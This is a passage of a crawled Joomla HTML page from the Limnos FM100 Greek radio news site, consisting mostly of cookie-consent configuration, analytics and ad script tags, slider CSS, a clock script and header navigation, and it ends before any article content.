

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.limnosfm100.gr/epilegmena.html?start=90
body_size: 18887
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://mail.limnosfm100.gr/epilegmena.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta property="og:url" content="https://mail.limnosfm100.gr/epilegmena.html?start=90" />
	<meta property="og:title" content="Επιλεγμένα" />
	<meta property="og:type" content="website" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Επιλεγμένα</title>
	<link href="/epilegmena.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/epilegmena.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://mail.limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://mail.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='537o3g21a573qkgicse1kjn9k6';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>24 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/ellada/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
